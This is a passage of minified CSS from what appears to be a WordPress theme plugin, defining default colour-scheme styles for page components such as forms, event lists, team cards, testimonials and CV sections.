.sc_action_item_link:hover{/*color:#ffffff;	background-color:#160c06;*/}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#1a54ad;	color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#160c06;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#160c06}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#adadad}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_blogger_item{background-color:#f9f8f8}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_title a{color:#160c06}.scheme_default .sc_blogger_item_title a:hover{color:#adadad}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_content{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link:hover{color:#878686}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#adadad;	background-color:#160c06}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f9f8f8}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#878686}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_default .sc_courses_default .sc_courses_item_date{color:#878686}.scheme_default .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_default .courses_single .courses_page_meta{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta_item_date{color:#160c06}.scheme_default .courses_single .courses_page_period{color:#b7b7b7}.scheme_default .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#757575;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events_default .sc_events_item{background-color:#f9f8f8}.scheme_default .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#878686}.scheme_default .sc_events_default .sc_events_item_title{color:#878686}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#878686}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_title{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_time{color:#757575}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#160c06;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#160c06}.scheme_default .sc_form .sc_form_field input[type="text"],.scheme_default .sc_form .sc_form_field input[type="password"],.scheme_default .sc_form .sc_form_field input[type="email"],.scheme_default .sc_form .sc_form_field input[type="number"],.scheme_default .sc_form .sc_form_field input[type="tel"],.scheme_default .sc_form .sc_form_field input[type="search"],.scheme_default .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .sc_form .sc_form_field input[type="text"]:focus,.scheme_default .sc_form .sc_form_field input[type="password"]:focus,.scheme_default .sc_form .sc_form_field input[type="email"]:focus,.scheme_default .sc_form .sc_form_field input[type="number"]:focus,.scheme_default .sc_form .sc_form_field input[type="tel"]:focus,.scheme_default .sc_form .sc_form_field input[type="search"]:focus,.scheme_default .sc_form .sc_form_field textarea:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .wpcf7-form .sc_form_field_button input[type="submit"],.scheme_default .sc_form_field button{color:#ffffff;	background-color:#adadad}.scheme_default .wpcf7-form .sc_form_field_button input[type="submit"]:hover,.scheme_default .sc_form_field button:hover{background-color:#adadad !important}.scheme_default .sc_form .sc_form_info_icon{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#160c06}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #160c06;*/	border-color:#160c06 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(22,12,6,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#160c06}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#160c06 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#160c06}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#160c06 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#160c06}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#757575;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#160c06}.scheme_default .sc_googlemap_content_detailed:before{background-color:#160c06}.scheme_default .sc_icons .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_title{color:#160c06}.scheme_default .sc_icons_description,.scheme_default .sc_icons_modern .sc_icons_description{color:#160c06}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#adadad}.scheme_default.sc_price{color:#ffffff;	background-color:#f9f8f8}.scheme_default.sc_price .sc_price_icon{color:#adadad}.scheme_default.sc_price .sc_price_icon:hover{}.scheme_default .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_title{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_price{color:#adadad}.scheme_default .sc_price_info .sc_price_description{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_details{color:#757575}.scheme_default .sc_price_info .sc_price_link{color:#adadad;	border-color:#adadad}.scheme_default .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#160c06 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#160c06}.scheme_default.sc_promo .sc_promo_text_inner{/*background-color:#f9f8f8;*/}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_title{color:#160c06}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_services_default .sc_services_item{}.scheme_default .sc_services_default .sc_services_item_title a:hover{color:#adadad}.scheme_default .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#757575;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_services_iconed .sc_services_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a{color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#adadad}.scheme_default .sc_skills_counter .sc_skills_icon:after{border-color:#adadad}.scheme_default .sc_skills .sc_skills_total{color:#160c06}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#160c06}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#1a54ad}.scheme_default .socials_wrap .social_item a{color:#adadad;	border-color:#adadad}.scheme_default .socials_wrap .social_item a:hover{color:#878686;	background-color:#adadad}.scheme_default .sidebar_inner .socials_wrap .social_item a{color:#adadad}.scheme_default .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#adadad}.scheme_default .footer_wrap .socials_wrap .social_item a,.scheme_default.footer_wrap .socials_wrap .social_item a{color:#adadad;	border-color:#adadad}.scheme_default .footer_wrap .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#adadad}.scheme_default .sc_testimonials_item_content{color:#160c06}.scheme_default .sc_testimonials_item_content:before{color:#be9667}.scheme_default .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_default .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#757575}.scheme_default .sc_testimonials .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .sc_testimonials .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(173,173,173,0.5)}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#adadad}.scheme_default .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#f9f8f8;*/}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_default .sc_team_default .sc_team_item_title a:hover{color:#adadad}.scheme_default .sc_team_default .sc_team_item_title .social_item a:hover{color:#adadad}.scheme_default .sc_team_default .sc_team_item_socials .social_item a,.scheme_default .team_member_page .team_member_socials .social_item a{color:#adadad}.scheme_default .content .team_member_page .team_member_socials .social_item a:after,.scheme_default .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_default .team_member_page .team_member_socials .social_item a:after{border-color:#adadad}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_default .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_default .team_member_page .team_member_socials .social_item a:hover:after{background-color:#adadad}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#160c06;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#1a54ad}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#160c06}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_popup{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close:hover{background-color:#878686;	color:#f9f8f8}.scheme_default .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#f9f8f8;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#878686}.scheme_default .trx_addons_profiler{background-color:#f9f8f8;	border-color:#be9667}.scheme_default .trx_addons_profiler_title{color:#878686}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_default .trx_addons_profiler table td{color:#e4e4e4}.scheme_default .trx_addons_profiler table th{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .trx_addons_cv a{color:#5f5f5f}.scheme_default .trx_addons_cv a:hover{color:#adadad}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#160c06}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#ffffff; text-shadow:1px 1px 3px #160c06}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#adadad}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#f9f8f8;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#878686;	border-color:#f9f8f8}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#878686}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#878686}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#878686}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#878686}.scheme_default .trx_addons_pagination>span.active{color:#878686;	border-color:#878686}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_default .trx_addons_cv_resume_item_meta{color:#878686}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#878686}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#878686}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#878686}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#adadad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#adadad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#878686}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#878686}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#878686}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#878686}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_contact_form_field button{background-color:#878686;	border-color:#878686;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#878686}.scheme_default .trx_addons_contact_form_info_icon{color:#979797}.scheme_default .trx_addons_contact_form_info_area{color:#878686}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#878686 !important}.scheme_default .trx_addons_cv_about_page 